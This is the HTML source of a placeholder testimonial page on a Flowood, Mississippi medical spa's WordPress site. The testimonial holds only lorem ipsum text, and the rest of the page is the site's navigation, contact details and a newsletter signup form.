	<div id="top-bar-content" class="has-content top-bar-right wpex-clr"><!--[vcex_button css_animation="fadeInUp" align="center" style="plain-text" custom_color="#F0FFF0" font_size="14px" font_weight="500" text_transform="uppercase" letter_spacing="0.5px" icon_left="ticon ticon-shopping-cart" custom_hover_color="#89D1CC" url="https://sculptflowood.myshopify.com/"]Shop[/vcex_button]-->
 
 
 
<div class="theme-button-wrap textcenter wpex-clr"><a href="tel:601-208-0150" class="vcex-button theme-txt-link align-center wpex-inline-block inline  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp" style="color:#F0FFF0;font-size:14px;font-weight:500;letter-spacing:0.5px;text-transform:uppercase;" data-wpex-hover='{&quot;color&quot;:&quot;#89D1CC&quot;}'><span class="vcex-button-inner theme-button-inner"><span class="vcex-button-icon vcex-icon-wrap theme-button-icon-left"><span class="ticon ticon-phone" aria-hidden="true"></span></span>601-208-0150</span></a></div> 

<div class="theme-button-wrap textcenter wpex-clr"><a href="https://booking.mangomint.com/682529" class="vcex-button theme-txt-link align-center wpex-inline-block inline top-bar-book  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp" style="color:#F0FFF0;font-size:14px;font-weight:500;letter-spacing:0.5px;text-transform:uppercase;" data-wpex-hover='{&quot;color&quot;:&quot;#89D1CC&quot;}'><span class="vcex-button-inner theme-button-inner"><span class="vcex-button-icon vcex-icon-wrap theme-button-icon-left"><span class="ticon ticon-calendar" aria-hidden="true"></span></span>Book Now</span></a></div> 
</div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://sculptflowood.com/" rel="home" class="main-logo"><img src="https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Light.svg" alt="Sculpt Aesthetics &amp; Wellness" class="logo-img logo-img--base" height="100" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Color.svg" alt="Sculpt Aesthetics &amp; Wellness" class="logo-img logo-img--sticky" width="1" height="1" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2929"><a href="https://sculptflowood.com/about/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://sculptflowood.com/about/our-team/"><span class="link-inner">Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2843"><a href="https://sculptflowood.com/medical-spa-treatments/"><span class="link-inner">Med Spa <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://sculptflowood.com/medical-spa-treatments/botox/"><span class="link-inner">BOTOX®</span></a></li>
	<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://sculptflowood.com/medical-spa-treatments/dermal-fillers/"><span class="link-inner">Dermal Fillers</span></a></li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://sculptflowood.com/medical-spa-treatments/chemical-peels/"><span class="link-inner">Chemical Peels</span></a></li>
	<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><a href="https://sculptflowood.com/medical-spa-treatments/microneedling/"><span class="link-inner">Microneedling</span></a></li>
	<li id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792"><a href="https://sculptflowood.com/medical-spa-treatments/rf-microneedling/"><span class="link-inner">RF Microneedling</span></a></li>
	<li id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a href="https://sculptflowood.com/medical-spa-treatments/laser-hair-removal/"><span class="link-inner">Laser Hair Removal</span></a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://sculptflowood.com/medical-spa-treatments/laser-tattoo-removal/"><span class="link-inner">Laser Tattoo Removal</span></a></li>
	<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://sculptflowood.com/medical-spa-treatments/laser-skin-resurfacing/"><span class="link-inner">Laser Skin Resurfacing</span></a></li>
	<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://sculptflowood.com/medical-spa-treatments/photofacials/"><span class="link-inner">Photofacials</span></a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://sculptflowood.com/medical-spa-treatments/hydrafacials/"><span class="link-inner">Hydrafacial</span></a></li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://sculptflowood.com/medical-spa-treatments/massage-therapy/"><span class="link-inner">Massage Therapy</span></a></li>
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820"><a href="https://sculptflowood.com/medical-spa-treatments/acne-treatment/"><span class="link-inner">Acne Treatment</span></a></li>
	<li id="menu-item-3624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://sculptflowood.com/medical-spa-treatments/vascular-reduction/"><span class="link-inner">Vascular Reduction</span></a></li>
	<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://sculptflowood.com/medical-spa-treatments/kybella/"><span class="link-inner">Kybella</span></a></li>
	<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://sculptflowood.com/medical-spa-treatments/dermaplanning/"><span class="link-inner">Dermaplanning</span></a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://sculptflowood.com/medical-spa-treatments/microdermabrasion/"><span class="link-inner">Microdermabrasion</span></a></li>
</ul>
</li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2932"><a href="https://sculptflowood.com/functional-wellness/"><span class="link-inner">Functional Wellness <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://sculptflowood.com/functional-wellness/nutritional-counseling/"><span class="link-inner">Nutritional Counseling</span></a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://sculptflowood.com/functional-wellness/hormone-replacement-therapy/"><span class="link-inner">Hormone Replacement Therapy</span></a></li>
</ul>
</li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3394"><a href="https://sculptflowood.com/pricing-booking/"><span class="link-inner">Pricing &#038; Booking <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a target="_blank" rel="noopener" href="https://pay.withcherry.com/sculpt-aesthetics-and-wellness-flowood--ms?utm_source=merchant&#038;utm_medium=website"><span class="link-inner">Financing</span></a></li>
	<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://sculptflowood.com/membership/"><span class="link-inner">Membership</span></a></li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://sculptflowood.com/contact-us/"><span class="link-inner">Contact</span></a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://sculptflowood.myshopify.com/"><span class="link-inner">Shop</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header centered-page-header has-bg-image bg-fixed wpex-bg-fixed wpex-bg-cover wpex-bg-center wpex-bg-no-repeat wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-text-center wpex-supports-mods">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<div class="page-header-title wpex-block wpex-m-0 wpex-text-5xl">

	<span>Testimonial by: Author</span>

</div>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="single-blocks" class="wpex-clr">

	<div id="testimonials-single-content" class="single-content entry wpex-mb-40 wpex-clr">

		
<article id="post-1425" class="testimonial-entry">
			
<div class="testimonial-entry-content wpex-relative wpex-boxed wpex-border-0 wpex-clr">
	<span class="testimonial-caret"></span>
		<div class="testimonial-entry-text wpex-last-mb-0 wpex-clr"><p>&#8220;Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.&#8221; &#8211; Company Name</p>
</div>
</div>		<div class="testimonial-entry-bottom wpex-flex wpex-flex-wrap wpex-mt-20">
						
<div class="testimonial-entry-meta wpex-flex-grow">
<span class="testimonial-entry-author entry-title wpex-m-0">Author</span>
</div>		</div>
	</article>
	</div>

	
</div>
				
				
			</div>

			
		</div>

		
	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://sculptflowood.com/testimonial/title/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Previous</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://sculptflowood.com/testimonial/title-3/" rel="next"><span class="screen-reader-text">next post: </span>Next<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1690394064887 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered" style="background-position:center left !important;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_6970f7a1a00f7 .vcex-image-inner{max-width:300px;}</style><figure class="vcex-image vcex-module textcenter vcex_6970f7a1a00f7"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1694807549126"><a href="/"><img width="300" loading="lazy" class="vcex-image-img wpex-align-middle" decoding="async" src="https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Light.svg" alt="" height="1"></a></div></figure><style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div><div class="theme-button-wrap textcenter wpex-clr"><a href="https://pay.withcherry.com/sculpt-aesthetics-and-wellness-flowood--ms?utm_source=merchant&#038;utm_medium=website" class="vcex-button theme-button medium align-center inline" target="_blank" rel="noopener noreferrer"><span class="vcex-button-inner theme-button-inner">Financing</span></a></div> <style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div><div class="theme-button-wrap textcenter wpex-clr"><a href="tel:601-208-0150" class="vcex-button theme-button medium align-center inline"><span class="vcex-button-inner theme-button-inner">601-208-0150</span></a></div> <style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-mb-10 wpex-text-left hidden-phone vc_custom_1690327014706 footer-link" href="https://goo.gl/maps/Rz8phQ9GpQ6hVbL19" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#89d1cc;font-size:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><style>.vcex_6970f7a1a6016{font-size:16px!important;}@media (max-width:479px){.vcex_6970f7a1a6016{font-size:14px!important;}}</style><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr vcex_6970f7a1a6016" style="color:#f9f8f7;"><p>5352 Hwy-25 Suite 1650, Flowood, MS 39232</p>
</div></div></a><a class="vcex-module vcex-icon-box vcex-icon-box-two vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-block wpex-mb-10 wpex-text-center visible-phone footer-link" href="https://goo.gl/maps/Rz8phQ9GpQ6hVbL19" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-mb-5"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#89d1cc;font-size:18px;width:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></div><div class="vcex-icon-box-text"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p>5352 Hwy-25 Suite 1650, Flowood, MS 39232</p>
</div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><style> style="height:15px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><style type="text/css">body #gform_wrapper_2 .gform_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_previous_button,body #gform_wrapper_2 .gform_page_footer .gform_next_button,body #gform_wrapper_2 .gfield#field_submit .gform-button{border-style: solid;color:#89d1cc;background-color:#2e294e;width:100%;border-width:2px;border-color:#89d1cc;border-style:solid;}body #gform_wrapper_2 .gform_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_2 .gfield#field_submit .gform-button:hover {background-color:#89d1cc;color:#2e294e;border-style: solid;border-style: solid;}body #gform_wrapper_2 .gform_footer button.mdc-button:hover {background-color:#89d1cc;color:#2e294e;}body #gform_wrapper_2 .gform_footer,body #gform_wrapper_2 .gform_page_footer,body #gform_wrapper_2 #field_submit.gfield {text-align:center;justify-content:center;}body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{width:100%;max-width:100%;border-width: 1px;}body #gform_wrapper_2 div.ginput_complex.ginput_container.ginput_container_name,body #gform_wrapper_2 div.ginput_complex.ginput_container,body #gform_wrapper_2 .gfield .ginput_container.ginput_container_list {width: 100%;max-width:100%;}body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container.ginput_container_name input[type=text],body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container.ginput_container_name select,body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container input[type="text"],body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container input select,body #gform_wrapper_2 .gform_body .gform_fields .gfield .ginput_container.ginput_container_list input[type=text] {max-width:100%;width:100%}body #gform_wrapper_2.gform_wrapper .gform_body .gform_fields .gfield_time_ampm select {width: calc( 3rem + 20px );}body #gform_wrapper_2.gform_wrapper .gform_body .gform_fields .gfield_time_hour input,body #gform_wrapper_2.gform_wrapper .gform_body .gform_fields .gfield_time_minute input {width: calc( 3rem + 8px );}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;border-style: solid;}body #gform_wrapper_2 .gform_body .gform_fields .gfield .gfield_label {color:#ffffff;}body #gform_wrapper_2 .gform_body .gform_fields .gfield .gfield_label .gfield_required {color: #2e294e;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {body #gform_wrapper_2 .gform_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_button,body #gform_wrapper_2 .gform_body .gform_page_footer .gform_next_button,body #gform_wrapper_2 .gform_body .gform_page_footer .gform_previous_button,body #gform_wrapper_2 .gfield#field_submit .gform-button{border-style: solid;width:150px;}body #gform_wrapper_2 .gform_footer button.mdc-button{width:150px;}}/*Option to add custom CSS */</style><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/testimonial/title-2/' data-formid='2' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>Sign Up For Our Newsletter!<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='noreply@gmail.com' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" data-js-reload="true" ><input type='submit' id='gform_submit_button_2' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this)' value='Submit'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjVkZGMyNDZmNjdkNDI1NzkzYjc4ZWUwNDdjNjM2ZTQ4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://sculptflowood.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://sculptflowood.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><style> style="height:15px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div><style>.vcex-navbar.vcex_6970f7a1adb70 a.vcex-navbar-link{color:#ffffff;}.vcex-navbar.vcex_6970f7a1adb70 a.vcex-navbar-link:is(:hover,.active){color:#ffffff;}.vcex-navbar.vcex_6970f7a1adb70{font-size:16px;}</style><nav class="vcex-navbar vcex-module hidden-phone align-center wpex-text-center vc_custom_1690393381258 vcex_6970f7a1adb70"><div class="vcex-navbar-inner wpex-clr wpex-last-mr-0"><a href="https://sculptflowood.com/" class="vcex-navbar-link vcex-navbar-link--86 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Home</span></a><a href="https://sculptflowood.com/about/" class="vcex-navbar-link vcex-navbar-link--322 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">About</span></a><a href="https://sculptflowood.com/medical-spa-treatments/" class="vcex-navbar-link vcex-navbar-link--2618 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Medical Spa Treatments</span></a><a href="https://sculptflowood.com/functional-wellness/" class="vcex-navbar-link vcex-navbar-link--2818 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Functional Wellness</span></a><a href="https://sculptflowood.com/service-areas/" class="vcex-navbar-link vcex-navbar-link--2888 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Service Areas</span></a><a href="https://sculptflowood.com/contact-us/" class="vcex-navbar-link vcex-navbar-link--773 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Contact Us</span></a></div></nav><style>.vcex-navbar.vcex_6970f7a1b1303 a.vcex-navbar-link{color:#ffffff;}.vcex-navbar.vcex_6970f7a1b1303 a.vcex-navbar-link:is(:hover,.active){color:#ffffff;}</style><nav class="vcex-navbar vcex-navbar--list vcex-module visible-phone align-center wpex-text-center vcex_6970f7a1b1303"><div class="vcex-navbar-inner wpex-clr"><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://sculptflowood.com/" class="vcex-navbar-link vcex-navbar-link--86 wpex-inline-block wpex-mb-5 theme-txt-link list"><span class="vcex-navbar-link-text">Home</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://sculptflowood.com/about/" class="vcex-navbar-link vcex-navbar-link--322 wpex-inline-block wpex-mb-5 theme-txt-link list"><span class="vcex-navbar-link-text">About</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://sculptflowood.com/medical-spa-treatments/" class="vcex-navbar-link vcex-navbar-link--2618 wpex-inline-block wpex-mb-5 theme-txt-link list"><span class="vcex-navbar-link-text">Medical Spa Treatments</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://sculptflowood.com/functional-wellness/" class="vcex-navbar-link vcex-navbar-link--2818 wpex-inline-block wpex-mb-5 theme-txt-link list"><span class="vcex-navbar-link-text">Functional Wellness</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://sculptflowood.com/service-areas/" class="vcex-navbar-link vcex-navbar-link--2888 wpex-inline-block wpex-mb-5 theme-txt-link list"><span class="vcex-navbar-link-text">Service Areas</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://sculptflowood.com/contact-us/" class="vcex-navbar-link vcex-navbar-link--773 wpex-inline-block wpex-mb-5 theme-txt-link list"><span class="vcex-navbar-link-text">Contact Us</span></a></div></div></nav></div></div></div></div>
	</div>
</footer>


	


	</div>

	
</div>




